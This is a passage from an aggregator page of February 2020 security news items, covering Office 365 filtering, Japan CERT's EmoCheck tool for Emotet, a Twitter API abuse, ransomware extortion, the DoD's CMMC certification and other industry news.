We see lots of cases where the configuration of our protection stack has enabled malicious content to be inadvertently delivered to end-users. We’re working on a few features that will help address this problem. Our first phase includes Honoring detonation verdicts. All too frequently, URLs and files that have been flagged as malicious are allowed through to the inbox due to transport rules and domain allows. - Microsoft
Domain allows and transport rules are the ones most commonly responsible for content flagged by Office 365 EoP or ATP as malicious still being delivered to the end-users.
"We’re updating our filters to ensure that malicious files and URLs are not delivered regardless of configuration, unless manually overridden," says the features' entry on the Microsoft 365 Roadmap.
The "Office 365 ATP, Secure by Default" update is currently under active development according to the roadmap and comes with an estimated release date set for February 2020, to be generally available in all environments.
Office 365 end-users urged no to bypass spam filters
Microsoft previously warned Office 365 admins and users against bypassing the built-in spam filters in June 2019, as part of a support document that also provides guidelines for cases when this can't be avoided.
As Redmond says, Office 365 end-users should avoid enabling Allow or Block lists within the Spam Filter policies, as well as skipping Transport Rules scanning. Microsoft also urges Outlook or Outlook on the Web users and admins not to toggle on Safe and Blocked senders.
"We recommend that you do not use these features because they may override the verdict that is set by Office 365 spam filters," says Microsoft.
Microsoft advises all Office 365 users and admins who choose to override the spam filters anyway to:
• Never put domains that you own onto the Allow and Block lists.
• Never put common domains, such as microsoft.com and office.com, onto the Allow and Block lists.
• Not keep domains on the lists permanently unless you disagree with the verdict of Microsoft.
Microsoft recommends Office 365 customers to report junk email messages using the Microsoft Junk Email Reporting Add-in "to help reduce the number and effect of future junk email messages," while Outlook users can employ the Report Message add-in to report junk email.
"If you have to set bypassing, you should do this carefully because Microsoft will honor your configuration request and potentially let harmful messages pass through," the support document says.
"Additionally, bypassing should be done only on a temporary basis. This is because spam filters can evolve, and verdicts could improve over time."
More Office 365 security-focused updates
Microsoft's development team previously announced the rollout of the Office 365 Advanced Threat Protection (ATP) Campaign Views feature in public preview in December 2019 designed to provide security teams with a summary of the attack flow behind phishing attacks against their orgs.
Redmond is also working on including recommended security profiles to Office 365 ATP and Exchange Online Protection (EOP) as revealed in December.
One month earlier, in November, Redmond released the Office 365 ATP enhanced compromise detection and response feature in public preview to help Security Operations (SecOps) teams detect breaches, as well as automatically identify and investigate suspicious users and remediate hacked accounts.
The company also included Authenticated Received Chain (ARC) to all for Office 365 hosted mailboxes in October, a new feature to improve anti-spoofing detection and examine authentication results.
New EmoCheck Tool Checks if You're Infected With Emotet
8.2.2020 Bleepingcomputer Virus
A new utility has been released by Japan CERT (computer emergency response team) that allows Windows users to easily check if they are infected with the Emotet Trojan.
The Emotet Trojan is one of the most actively distributed malware that is spread through phishing emails with malicious Word document attachments.
These emails pretend to be invoices, shipping notices, account reports, holiday party invites, and even information about the Coronavirus in the hopes that you will be enticed, or tricked, into opening the attachment.
Emotet Christmas Party Invite
Once installed, Emotet will utilize the infected computer to send further spam to potential victims and also download other malware onto the computer.
Emotet is particularly dangerous as it commonly downloads and installs the Trickbot banking Trojan, which steals saved credentials, cookies, browser history, SSH keys, and more while it attempts to spread to other computers on the network.
If the network is of high-value, TrickBot will also open a reverse shell back to the Ryuk Ransomware operators who will encrypt the network as a final payload.
Due to its severity, it is important that victims quickly find and remove the Emotet Trojan before it can download and install other malware onto an infected computer.
Using EmoCheck to check for the Emotet Trojan
When Emotet is installed by a malicious attachment, it will be stored in a semi-random folder under %LocalAppData%.
It is semi-random because it will not use random characters, but rather a folder name built out of two keywords from the following list:
duck, mfidl, targets, ptr, khmer, purge, metrics, acc, inet, msra, symbol, driver, sidebar, restore, msg, volume, cards, shext, query, roam, etw, mexico, basic, url, createa, blb, pal, cors, send, devices, radio, bid, format, thrd, taskmgr, timeout, vmd, ctl, bta, shlp, avi, exce, dbt, pfx, rtp, edge, mult, clr, wmistr, ellipse, vol, cyan, ses, guid, wce, wmp, dvb, elem, channel, space, digital, pdeft, violet, thunk
As you can see below, Emotet was installed under the 'symbolguid' folder. which is a combination of two of the keywords from the list above.
The Emotet Trojan
To check if you are infected with Emotet, you can download the EmoCheck utility from the Japan CERT GitHub repository.
Once downloaded, extract the zip file and double-click on the emocheck_x64.exe (64-bit version) or emocheck_x86.exe (32-bit version) depending on what you downloaded.
Once running, EmoCheck will scan for the Emotet Trojan and alert you if it is found, what process ID it is running under, and the location of the malicious file.

EmoCheck Output
This information will also be saved to a log file located at [path of emocheck.exe]\yyyymmddhhmmss_emocheck.txt.
EmoCheck Log File
If you run EmoCheck and discover that you are infected, you should immediately open Task Manager and terminate the listed process.
You should then scan your computer with reputable antivirus software to make sure other malware has not already been downloaded and installed onto the computer.
This tool could also be useful for network administrators to use as part of a login script to quickly find machines that have been infected with Emotet to prevent a full-blown ransomware attack.
Twitter Fixed Issue Exploited to Match Phone Numbers to Accounts
8.2.2020 Bleepingcomputer Social
Twitter says that it discovered and fixed an issue exploited by attackers to match specific phone numbers to their corresponding Twitter accounts.
"On December 24, 2019 we became aware that someone was using a large network of fake accounts to exploit our API and match usernames to phone numbers," Twitter explains.
"We immediately suspended these accounts and are disclosing the details of our investigation to you today because we believe it’s important that you are aware of what happened, and how we fixed it."
During the following investigation, the company's security team found additional accounts that might have exploited the same vulnerable API endpoint to get access to accounts' phone numbers.
It is possible that some of these IP addresses may have ties to state-sponsored actors. We are disclosing this out of an abundance of caution and as a matter of principle. - Twitter
Although the malicious accounts were located in countries from all around the globe, a large number of requests to the affected API were coming from IP addresses within Iran, Israel, and Malaysia.
According to Twitter, the API endpoint that was abused in this attack would normally allow people who have created new accounts to find their friends on Twitter.
This works by querying which users have a phone number associated with their accounts and also have enabled the 'Let people who have your phone number find you on Twitter' option in their Settings.
Those who did not have this setting enabled in their accounts or did not have a phone number associated were not exposed to attacks exploiting this Twitter API vulnerability.
After our investigation, we immediately made a number of changes to this endpoint so that it could no longer return specific account names in response to queries. Additionally, we suspended any account we believe to have been exploiting this endpoint. - Twitter
After discovering the issue and the attacks that abused it, Twitter suspended all the involved accounts and fixed the security flaw affecting the API endpoint.
"Protecting the privacy and safety of the people who use Twitter is our number one priority and we remain focused on stopping abuse of Twitter’s API as quickly as possible," Twitter said.
"We’re very sorry this happened. We recognize and appreciate the trust you place in us, and are committed to earning that trust every day."
In 2018, Twitter fixed a bug affecting the permissions dialog when authorizing certain apps that left direct messages exposed to third parties without the user knowing it.
Twitter also announced in June 2019 that an issue the Android app exposed some users’ protected tweets for over 4 years if some changes were made to their accounts' settings.
In more related news, a week ago, the OurMine crew resurfaced and started taking control of high-profile social media accounts in a hacking spree that still continues, with eBay losing control of their Twitter account today.
Nintendo Hacker Pleads Guilty to Child Porn Charges, Faces 25 Years
8.2.2020 Bleepingcomputer CyberCrime
21-year-old Californian Ryan S. Hernandez pleaded guilty to hacking into several Nintendo servers, stealing confidential information on hardware, games, and developer tools, and leaking it via social media and online portals.
Hernandez, also known as Ryan West and RyanRocks, pleaded guilty to a count of computer fraud and abuse for which he is facing a total of 5 years in prison and to a count of possession of child pornography that comes with a statutory maximum of 20 years in prison.
As part of his plea agreement, Hernandez has to pay $259,323.82 to Nintendo as restitution as remediation costs for infiltrating the company's network, and accessing and leaking confidential data to third parties via online portals and social media.
Phishing, hacking, and leaks
Between October 2016 and June 2019, Hernandez downloaded thousands of files containing non-public info relating to pre-release or unreleased products, as well as pre-production development and testing of various titles.
He "used the stolen data and files for his own purposes, including to modify Nintendo consoles and to access pirated and unreleased video games, and further disseminated to others stolen data and information about Nintendo's internal computer network and products" according to superseding info.
While still a minor, Hernandez and an associate were able to steal a Nintendo employee's credentials in 2016 in a phishing attack, which allowed them to collect and download a huge trove of data, including but not limited to pre-release info regarding the anticipated Nintendo Switch console.

After leaking the data, he was contacted by the FBI in October 2017, when he promised to stop targeting Nintendo's systems. However, from June 2018 to June 2019, Hernandez again hacked into several of Nintendo's servers.
"HERNANDEZ boasted about his hacking exploits on several online and social media platforms, such as Twitter and Discord, and leaked some of the stolen information to others," the Department of Justice reads.
"HERNANDEZ further operated an online chat forum called 'Ryan’s Underground Hangout' in which he and others discussed Nintendo products and shared information about possible Nintendo network vulnerabilities, and on which he shared some of the confidential information he had stolen."
Child porn possession charges added to the mix
In June 2019 his malicious antics were stopped abruptly by FBI agents who seized multiple electronic devices including an Apple Macbook, two Nintendo Switch consoles, and a Seagate hard drive containing thousands of documents with confidential information on Nintendo video games, developer tools, and consoles.
"Forensic analysis of his devices also revealed that HERNANDEZ had used the internet to collect more than one thousand videos and images of minors engaged in sexually explicit conduct, stored and sorted in a folder directory he labeled 'Bad Stuff'," according to the DoJ statement.

Starting January 31, Hernandez has been released on third-party custody but he is required to appear in court on April 21, 2020, as well as on all other hearings related to his case.
He is also prohibited from traveling outside the Western District of Washington and the Central District of California, or as directed by Pretrial Services.
Bouygues Construction Shuts Down Network to Thwart Maze Ransomware
8.2.2020 Bleepingcomputer Ransomware
French construction giant Bouygues Construction shut down their computer network to avoid having all of their data encrypted by the Maze Ransomware.
In a statement posted to their website, Bouygues stated that they shut down their computer network on January 30th, 2020, as a "precautionary measure" to prevent a ransomware attack from propagating further.
The company's full statement can be read below.
"A ransomware-type virus was detected on Bouygues Construction’s computer network on 30 January.
As a precautionary measure, information systems have been shut down to prevent any propagation.
Our teams are currently fully focused on returning to normal as quickly as possible, with the support of experts.
Installations are progressively being put back into service after being tested.
Operational activity on our construction sites has not been disrupted to date.
All our personnel are working flat out to ensure that our operations continue as smoothly as possible under these conditions, so that impact on our customers and partners is minimised. We are in close contact with them and with the relevant authorities.
The Group will issue a further update early next week."
According to the Maze Ransomware operators, they are responsible for this attack and state that they encrypted 237 computers. In addition, the ransomware operators claim to have encrypted over 1,000 Terabytes of data.
As the Maze Ransomware operators are known to steal a victim's data before encrypting the computers, the threat actors will likely try to extort Bouygues Construction by threatening to publicly release their data unless a ransom is paid.
Unfortunately, Maze Ransomware has followed through in the past with these threats.
It is not known at this time how much data, if any, was stolen from Bouygues Construction.
It is good, though, that the company is being transparent about the attack and, due to the likelihood that their data was stolen, should treat this as a data breach of their company's, vendors', and employees' data.
BleepingComputer has contacted Bouygues Construction with questions, but have not heard back at this time.
DoD to Require Cybersecurity Certification From Defense Contractors
8.2.2020 Bleepingcomputer BigBrothers
The United States Department of Defense (DoD) announced that defense contractors will have to meet a basic level of cybersecurity standards when replying to a government acquisition program's request for proposals by 2026.
The Cybersecurity Maturity Model Certification (CMMC) framework version 1.0 was released on January 31 and it is "a unified cybersecurity standard for future DoD acquisitions."
Cyber requirements for some contractors will appear later this year and, by 2026, all new DoD contracts will come with the new CMMC requirements, DoD's Under Secretary of Defense for Acquisition and Sustainment Ellen M. Lord said.
With the introduction of the CMMC, the DoD wants to enhance the protection of supply chain unclassified information — Federal Contract Information (FCI) and Controlled Unclassified Information (CUI) — by increasing the Defense Industrial Base (DIB) subcontractors' cybersecurity readiness.
Today, Under Secretary of Defense Ellen Lord announced new cybersecurity certification standards for government acquisition. This first DOD cybersecurity certification model will strengthen & secure the defense
industrial base. pic.twitter.com/VRlGxqquBF
— Department of Defense (@DeptofDefense) January 31, 2020
The CMMC provides the DoD with a straightforward mechanism designed to make it easier to certify the cyber readiness of the large and small defense contractors using 5 levels of certification that focus on both cybersecurity practices and processes.
Meeting CMMC level 1 requirements will confirm that the DIB contractor is qualified to safeguard FCI, level 3 that it can protect DoD CUI, while levels 4 and 5 shows that it al can reduce risk of Advanced Persistent Threats (APTs).
"Something ... simple in Level 1 would be, 'Does your company have antivirus software? Are you updating your antivirus software? Are you updating your passwords?'" said DoD's chief information security officer for acquisition Katie Arrington explained.
"CMMC Level 1 is the basic cyber hygiene skills we should be doing every day. They are there to protect yourself, your company and your own information."
Image: DoD
Defense contractors will not be certified for CMMC by the DoD alone, as CMMC "third-party assessment organizations" or C3PAOs will be designated by the department to conduct these assessments once everything is in place.
Cybersecurity risks are threatening the national security of the U.S. government and that of the defense industry, including partners and allies, with an estimated $600 billion equating to 1% of the total global gross domestic product being lost to cyber thieves every year according to a study from McAfee and the Center for Strategic and International Studies.
The DIB sector consists of over 300,000 companies that support the warfighter and contribute towards the research, engineering, development, acquisition, production, delivery, sustainment, and operations of DoD systems, networks, installations, capabilities, and services. The aggregate loss of intellectual property and certain unclassified information from the DoD supply chain can undercut U.S. technical advantages and innovation as well as significantly increase risk to national security. - The DoD
"Adversaries know that in today's great-power competition environment, information and technology are both key cornerstones," Lord added. "Attacking a sub-tier supplier is far more appealing than a prime [supplier]."
"We need to make sure our industry partners are prepared to take on the work, and our third-party auditors will ensure that they are implementing the practices that we need in place to secure that national defense and our industrial base," Arrington said.
The CMMC model in tabular form with all practices organized by Domain, Capability, and Level is available here, together with maturity level processes, and process and practice descriptions.
DoppelPaymer Ransomware Sells Victims' Data on Darknet if Not Paid
8.2.2020 Bleepingcomputer Ransomware
The DoppelPaymer Ransomware is the latest family threatening to sell or publish a victim's stolen files if they do not pay a ransom demand.
A new tactic being used by ransomware operators that perform network-wide encryption is to steal a victim's files before encrypting any devices. They then threaten to publish or sell this data if the victim does not pay the ransom.
This new tactic started in November 2019 when Maze Ransomware publicly released stolen files belonging to Allied Universal for not paying a ransom.
Since then, Sodinokibi/REvil published stolen data and the Nemty Ransomware announced in their RaaS affiliate panel that they would start doing it as well.
It is now DoppelPaymer's turn, who has told BleepingComputer that they have sold victim's data on the darknet in the past when they did not pay the ransom.
DoppelPaymer claims to sell victim's data
When looking at the DoppelPaymer Tor payment site, BleepingComputer noticed that they had recently started to tell victims that they have stolen their data and will to publish or sell it if a ransom is not paid.
"Also we have gathered all your private sensitive data.
Some sensetive information stolen from the file servers will be disclosed to public or sold to a re-seller if you decide not to pay.
It will harm your business reputation."
DoppelPaymer Tor Site
Red box added by BleepingComputer
In emails with the DoppelPaymer Ransomware operators, the threat actors told BleepingComputer that for almost a year they have been stealing data from their victims. They also claimed to have anonymously sold stolen files on the darknet in the past when a victim chose not to pay the ransom.
This was done to "cover some costs".
While DoppelPaymer told us that they have not publicly released stolen data as of yet, the Maze Ransomware operators have shown that doing so will increase the number of payments.
"MAZE shown the world that success rates are increased after sharing some data", DoppelPaymer told BleepingComputer.
Based on the new threats on the Tor payment site, it appears that they plan on adopting this tactic soon as well.
As proof that they are stealing data, the DoppelPaymer operators shared two Excel spreadsheets containing a list of the Windows Domain users on two networks that they compromised.
They did not, though, share any of their victim's allegedly stolen files.
Ransomware attacks are now data breaches
With ransomware operators now routinely stealing victim's data and publishing or selling it if not paid, ransomware attacks need to be classified as data breaches.
Based on the stolen data seen by BleepingComputer in recent ransomware extortion attempts, it is clear that sensitive and private information of not only businesses, but also employees, is being stolen and released.
It is now important that companies be transparent and report ransomware attacks so that all affected users, and not just the company, are protected from the leak of personal data.
DoppelPaymer begins using a new extension
Recent versions of the DoppelPaymer ransomware have also switched to a new dedicated .doppeled extension for encrypted files.
BleepingComputer was told by the DoppelPaymer operators that this was done to make it easier for victims to know what ransomware encrypted their network.
As DoppelPaymer is an offshoot of the BitPaymer ransomware, making this extension change makes it easier to differentiate between the two families.
'Hack' Creates Fake Google Maps Traffic Jams With 99 Cell Phones
8.2.2020 Bleepingcomputer Hacking
A German artist illustrated how it is possible to create a virtual traffic jam in Google Maps by walking around the streets of Berlin with 99 cell phones.
Google Maps utilizes GPS and location data from mobile devices to determine if there is traffic congestion on a particular street. The app will then redirect users to less trafficked streets to avoid traffic.
Using a hand cart filled with 99 active cell phones connected to Google Maps, artist Simon Weckert showed how he could create fake traffic jams in Google Maps simply by walking around the streets of Berlin.
As he would be walking, rather than driving, Google Maps would perceive it to be a traffic jam due to a large number of devices reporting the same slow speed.
With so many users relying on Waze and Google Maps for driving directions, this hack illustrates how the data being fed into mapping programs can be manipulated to force apps to recommend different driving routes.
"99 second hand smartphones are transported in a handcart to generate virtual traffic jam in Google Maps. Through this activity, it is possible to turn a green street red which has an impact in the physical world by navigating cars on another route to avoid being stuck in traffic," Weckert stated on his web site.
This could also have security ramifications as threat actors can use this type of data manipulation to reroute cars down specifically chosen routes rather than ones defined by valid traffic data.
38,000 Flash Games Archived for Offline Play and Preservation
8.2.2020 Bleepingcomputer IT
With Flash being discontinued by the end of the year, over 38,000 Flash games have been archived so that they are available for offline play and historical purposes.
In a coordinated announcement by Adobe, Google, Microsoft, Mozilla, and Apple, Adobe stated that by the end of 2020, Flash would no longer be distributed and all major browsers will remove support for it.
While the retirement of Flash is a good thing for security and the evolution of the web, many people have fond memories of playing Flash games in their free time.
Instead of seeing all of these games disappear along with Flash, BlueMaxima has archived over 38,000 (38,526 to be exact) Flash games and created software called Flashpoint to play them offline.
Flashpoint wants to keep Flash games alive
BlueMaxima has archived over 38,000 games and created a Flash game launched called Flashpoint that can play these games even Flash is no longer offered or supported by browsers.
Flashpoint is offered in two versions, an Ultimate version that is 288 GB extracted and contains every archived game or an Infinity version that contains just a 256 MB launcher that will download games as you play them.
Caption
Once installed, users can scroll through all the available games and double-click on the game to launch it in launched, the game will open in a bundled Adobe Flash Player client as seen below.

Flash game launched by Flashpoint
It should be noted that many of these games are copyrighted and have not given express permission to BlueMaxima to archive and offer them for offline play.
BlueMaxima, though, feels that the question of whether this software is legal or not is not as important as preserving them for historical reasons.
"The only real answer is nobody knows and really, nobody should care. Games that more or less have a ticking clock until they die need to be saved now, as fast as possible," BlueMaxima's extended FAQ explains.
For those companies who do not wish their games to be included in Flashpoint, they can contact BlueMaxima to request their game be removed from their archives and software.
Notepad and Paint Become Optional Features in Windows 10
8.2.2020 Bleepingcomputer OS
In future versions of Windows 10, Microsoft is making it so you can now completely uninstall the venerable Notepad, Paint, and WordPad programs from the operating system.
The popular Notepad and Paint programs have been automatically installed by the Windows operating system since 1985 when Windows 1.0 was released. WordPad was also automatically installed starting in 1995 as part of the Windows 95 operating system and has provided users with a basic document editor integrated into the operating system.
These programs, though, could not normally be uninstalled from Windows.
In Windows 10 Insider Build 19551, we now see that Microsoft has made these programs optional features that you can uninstall if you wish using the 'Optional features' control panel.
Optional features control panel
According to WindowsLatest, Microsoft Paint and Wordpad are already slated to become optional features in the upcoming Windows 2004 (20H1) build being released in the Spring.
When uninstalling the programs, you will be prompted to restart Windows. After Windows has been restarted, the programs will be entirely removed and even searching for them does not prompt you to reinstall them again
Notepad Uninstalled
For now, these programs will continue to be installed by default, which makes sense as they take up little space (Microsoft Paint is 6.58 MB, Notepad is 627 KB, and WordPad is 6.24 MB) and are useful to those who do not need more feature-rich alternatives.
By being able to remove them, though, it allows users to install more feature-rich replacements in an easier and more organized manner.
Much easier to install Notepad replacements
Over the years, Windows users have become comfortable launching Notepad by simply typing Notepad and pressing enter in the Run dialog box or the Start Menu search field.
As Windows Notepad is a system program located in C:\Windows, installing a Notepad replacement like Notepad2 and Notepad++ and being able to launch them using the 'Notepad' command has never been simple.
To do so, users would need to make changes to the Registry using the "Image File Execution Options" key.
Now that users can uninstall Windows Notepad completely, they will be able to rename a Notepad replacement's executable to Notepad, add the replacement program's folder to the system PATH, and launch the new text editor as if it was Notepad.
Tech Support Scam Hitting Microsoft Edge Start Page Takes a Break
8.2.2020 Bleepingcomputer Spam
A sophisticated browser locker campaign that ran on high-profile pages, like Microsoft Edge's home or popular tech sites, was deactivated this week after in-depth research was published.
The actors behind it used a compromised an ad content supplier for top-tier distribution and combined targeted traffic filtering with steganography.
This mix allowed the operation to survive for at least two years, bringing victims to a tech support scam page and threat researchers to a dead end as they scratched their heads about how the redirect to the fake malware reporting page happened.
Stealthy and complex
As the name suggests, a browser locker (browlock) affects the web browser, making it unusable by redirecting it to a site that is difficult to close.
In a tech support scam, the landing page informs that malware caused the technical difficulty and provides a phone number where victims should seek help.
A browlock campaign kept hitting Microsoft users since February 2018 through malvertising on the Edge browser's start page, which is a customized version of Microsoft's MSN page.
Researchers at Confiant named it WOOF locker, while Malwarebytes calls it "404Browlock," because they would see a "404 Not Found" error message when they tried to check the redirect page manually.
Although the scam is simple, the delivery method is what made it stand out and live for so long on large sites and even online newspapers, says Jérôme Segura, Malwarebytes security researcher.
